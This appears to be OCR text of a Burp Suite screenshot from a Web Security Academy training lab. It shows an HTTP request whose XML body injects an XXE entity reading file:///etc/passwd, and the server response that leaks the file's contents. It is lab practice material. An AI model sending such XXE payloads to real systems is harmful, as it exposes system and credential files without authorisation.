 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a65006a0489c9b083c09106001f000d.web-security-academy.net
3 Cookie: session=EwmyEcvesMt1EDrxAgbZrlL7Wat3eVoK
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a65006a0489c9b083c09106001f000d.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin:
https://0a65006a0489c9b083c09106001f000d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
Search 0 highlights
Done